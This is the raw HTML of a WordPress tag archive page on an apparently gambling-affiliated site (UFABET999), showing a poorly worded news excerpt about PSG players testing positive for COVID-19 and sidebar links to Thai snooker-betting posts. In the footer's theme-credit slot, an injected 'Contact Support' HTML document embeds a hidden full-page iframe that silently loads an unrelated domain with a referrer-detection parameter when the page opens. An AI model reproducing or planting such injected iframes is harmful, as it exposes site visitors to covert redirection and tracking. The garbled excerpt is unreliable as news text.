		<span class="wp-calendar-nav-prev"><a href="https://ustaxnetwork.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>COVID-19</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-90" class="post-template-1 clearfix post-90 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-covid-19 tag-football tag-messi tag-paris-saint-germain tag-sport tag-sportnews">
		<figure class="post-thumbnail">
    	<img width="600" height="365" src="https://ustaxnetwork.com/wp-content/uploads/2022/01/hh-600x365.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ustaxnetwork.com/sportnews-and-football/danilo-pereira-tested-positive-for-coronavirus/" rel="bookmark">Danilo Pereira tested positive for coronavirus.</a></h2>		<p>Paris Saint-Germain midfielder Danilo Pereira. He is the latest player to test positive for COVID-19. PSG have previously confirm that Lionel Messi, Juan Bernat, Sergio Rico and Nathan Vitumazala have test positive for coronavirus. Make a mistake to help the team in the French Cup on Monday</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-90-rm">
            	<a href="https://ustaxnetwork.com/sportnews-and-football/danilo-pereira-tested-positive-for-coronavirus/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-01-05">Jan 05, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ustaxnetwork.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ustaxnetwork.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-90 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://ustaxnetwork.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ustaxnetwork.com/online-casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99-vs/">แทงสนุ๊กเกอร์ระยะสั้น vs ระยะยาว แบบไหนดีกว่า</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ustaxnetwork.com/online-casino/%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%84%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/">พฤติกรรมผู้เล่นยุคใหม่ กับการแทงสนุ๊กเกอร์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ustaxnetwork.com/online-casino/ai-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5/">AI และสถิติขั้นสูง จะเปลี่ยนการแทงสนุ๊กเกอร์ยังไง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ustaxnetwork.com/online-casino/live-betting-%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b3%e0%b9%84%e0%b8%a3-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1/">Live Betting สนุ๊กเกอร์ ทำกำไร ได้มากขึ้นจริงไหม</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ustaxnetwork.com/online-casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b8%81%e0%b8%b1/">แทงสนุ๊กเกอร์ออนไลน์ กับโอกาสทำเงินในยุคดิจิทัล</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://ustaxnetwork.com/tag/arsenal/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 15.753846153846pt;" aria-label="Arsenal (15 items)">Arsenal</a>
<a href="https://ustaxnetwork.com/tag/aston-villa/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 15.538461538462pt;" aria-label="Aston Villa (14 items)">Aston Villa</a>
<a href="https://ustaxnetwork.com/tag/barcelona/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 16.076923076923pt;" aria-label="Barcelona (16 items)">Barcelona</a>
<a href="https://ustaxnetwork.com/tag/bet/" class="tag-cloud-link tag-link-471 tag-link-position-4" style="font-size: 11.984615384615pt;" aria-label="Bet (6 items)">Bet</a>
<a href="https://ustaxnetwork.com/tag/blood/" class="tag-cloud-link tag-link-228 tag-link-position-5" style="font-size: 8pt;" aria-label="blood (2 items)">blood</a>
<a href="https://ustaxnetwork.com/tag/body/" class="tag-cloud-link tag-link-145 tag-link-position-6" style="font-size: 9.2923076923077pt;" aria-label="Body (3 items)">Body</a>
<a href="https://ustaxnetwork.com/tag/breakfast/" class="tag-cloud-link tag-link-167 tag-link-position-7" style="font-size: 9.2923076923077pt;" aria-label="breakfast (3 items)">breakfast</a>
<a href="https://ustaxnetwork.com/tag/build-muscle/" class="tag-cloud-link tag-link-309 tag-link-position-8" style="font-size: 8pt;" aria-label="Build Muscle (2 items)">Build Muscle</a>
<a href="https://ustaxnetwork.com/tag/casino/" class="tag-cloud-link tag-link-550 tag-link-position-9" style="font-size: 8pt;" aria-label="casino (2 items)">casino</a>
<a href="https://ustaxnetwork.com/tag/chelsea/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 17.261538461538pt;" aria-label="Chelsea (21 items)">Chelsea</a>
<a href="https://ustaxnetwork.com/tag/crystal-palace/" class="tag-cloud-link tag-link-44 tag-link-position-11" style="font-size: 14.784615384615pt;" aria-label="Crystal Palace (12 items)">Crystal Palace</a>
<a href="https://ustaxnetwork.com/tag/exercise/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="Exercise (5 items)">Exercise</a>
<a href="https://ustaxnetwork.com/tag/exercising/" class="tag-cloud-link tag-link-234 tag-link-position-13" style="font-size: 8pt;" aria-label="exercising (2 items)">exercising</a>
<a href="https://ustaxnetwork.com/tag/food/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 9.2923076923077pt;" aria-label="food (3 items)">food</a>
<a href="https://ustaxnetwork.com/tag/football/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 19.415384615385pt;" aria-label="football (34 items)">football</a>
<a href="https://ustaxnetwork.com/tag/health/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 15.538461538462pt;" aria-label="Health (14 items)">Health</a>
<a href="https://ustaxnetwork.com/tag/health-care/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.2923076923077pt;" aria-label="health care (3 items)">health care</a>
<a href="https://ustaxnetwork.com/tag/healthy/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="healthy (5 items)">healthy</a>
<a href="https://ustaxnetwork.com/tag/immune-system/" class="tag-cloud-link tag-link-253 tag-link-position-19" style="font-size: 9.2923076923077pt;" aria-label="immune system (3 items)">immune system</a>
<a href="https://ustaxnetwork.com/tag/inter-milan/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="Inter Milan (11 items)">Inter Milan</a>
<a href="https://ustaxnetwork.com/tag/juventus/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 14.784615384615pt;" aria-label="Juventus (12 items)">Juventus</a>
<a href="https://ustaxnetwork.com/tag/lactose-intolerance/" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8pt;" aria-label="lactose intolerance (2 items)">lactose intolerance</a>
<a href="https://ustaxnetwork.com/tag/liverpool/" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Liverpool (17 items)">Liverpool</a>
<a href="https://ustaxnetwork.com/tag/manchester-city/" class="tag-cloud-link tag-link-79 tag-link-position-24" style="font-size: 9.2923076923077pt;" aria-label="Manchester City (3 items)">Manchester City</a>
<a href="https://ustaxnetwork.com/tag/manchester-united/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.476923076923pt;" aria-label="Manchester United (22 items)">Manchester United</a>
<a href="https://ustaxnetwork.com/tag/mikel-arteta/" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 8pt;" aria-label="Mikel Arteta (2 items)">Mikel Arteta</a>
<a href="https://ustaxnetwork.com/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 9.2923076923077pt;" aria-label="news (3 items)">news</a>
<a href="https://ustaxnetwork.com/tag/premier-league/" class="tag-cloud-link tag-link-41 tag-link-position-28" style="font-size: 15.215384615385pt;" aria-label="Premier League (13 items)">Premier League</a>
<a href="https://ustaxnetwork.com/tag/psg/" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 14.784615384615pt;" aria-label="PSG (12 items)">PSG</a>
<a href="https://ustaxnetwork.com/tag/sport/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 18.230769230769pt;" aria-label="sport (26 items)">sport</a>
<a href="https://ustaxnetwork.com/tag/sportnews/" class="tag-cloud-link tag-link-8 tag-link-position-31" style="font-size: 19.953846153846pt;" aria-label="sportnews (38 items)">sportnews</a>
<a href="https://ustaxnetwork.com/tag/sportonline/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 14.784615384615pt;" aria-label="sportonline (12 items)">sportonline</a>
<a href="https://ustaxnetwork.com/tag/spurs/" class="tag-cloud-link tag-link-49 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="Spurs (11 items)">Spurs</a>
<a href="https://ustaxnetwork.com/tag/take-care/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 8pt;" aria-label="take care (2 items)">take care</a>
<a href="https://ustaxnetwork.com/tag/the-body/" class="tag-cloud-link tag-link-51 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="the body (5 items)">the body</a>
<a href="https://ustaxnetwork.com/tag/ufabet/" class="tag-cloud-link tag-link-42 tag-link-position-36" style="font-size: 22pt;" aria-label="Ufabet (59 items)">Ufabet</a>
<a href="https://ustaxnetwork.com/tag/weight-loss/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="weight loss (2 items)">weight loss</a>
<a href="https://ustaxnetwork.com/tag/west-ham/" class="tag-cloud-link tag-link-47 tag-link-position-38" style="font-size: 15.215384615385pt;" aria-label="West Ham (13 items)">West Ham</a>
<a href="https://ustaxnetwork.com/tag/women/" class="tag-cloud-link tag-link-63 tag-link-position-39" style="font-size: 8pt;" aria-label="women (2 items)">women</a>
<a href="https://ustaxnetwork.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-448 tag-link-position-40" style="font-size: 8pt;" aria-label="การเชียร์ (2 items)">การเชียร์</a>
<a href="https://ustaxnetwork.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-440 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="การเดิมพัน (11 items)">การเดิมพัน</a>
<a href="https://ustaxnetwork.com/tag/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/" class="tag-cloud-link tag-link-439 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="กีฬา (5 items)">กีฬา</a>
<a href="https://ustaxnetwork.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b9%80%e0%b8%81%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-442 tag-link-position-43" style="font-size: 8pt;" aria-label="บาสเกตบอล (2 items)">บาสเกตบอล</a>
<a href="https://ustaxnetwork.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-441 tag-link-position-44" style="font-size: 9.2923076923077pt;" aria-label="ฟุตบอล (3 items)">ฟุตบอล</a>
<a href="https://ustaxnetwork.com/tag/%e0%b9%80%e0%b8%81%e0%b8%a1-netent/" class="tag-cloud-link tag-link-527 tag-link-position-45" style="font-size: 9.2923076923077pt;" aria-label="เกม NetEnt (3 items)">เกม NetEnt</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://ustaxnetwork.com" title="ustaxnetwork.com" rel="nofollow" class="blog-title">ustaxnetwork.com</a>
        <strong class="copyright">Copyright 2021 UFABET999. All rights reserved.</strong>
                                    <span class="theme-author">
                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
       <head>
               <title>Contact Support</title>
               <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
       </head>
       <body marginwidth="0" marginheight="0" leftmargin="0" topmargin="0">
               <iframe width="100%" height="100%" frameborder="0" SCROLLING="auto" marginwidth="0" src="http://iyfhshsp.com/?dn=referer_detect&pid=5POL4F2O4"></iframe>
       </body>
</html>
				</span>
                </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ustaxnetwork.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://ustaxnetwork.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://ustaxnetwork.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ustaxnetwork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ustaxnetwork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
